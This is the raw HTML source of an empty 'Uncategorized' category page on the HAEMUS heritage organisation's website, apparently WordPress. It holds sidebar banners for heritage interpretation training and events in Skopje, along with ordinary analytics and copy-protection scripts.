        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-post-number-1 td-big-grid-post td-module-empty"></div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-post-number-1 td-big-grid-post td-module-empty"></div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-post-number-1 td-big-grid-post td-module-empty"></div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Uncategorized</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uncategorized</span></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f49bf9f417
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>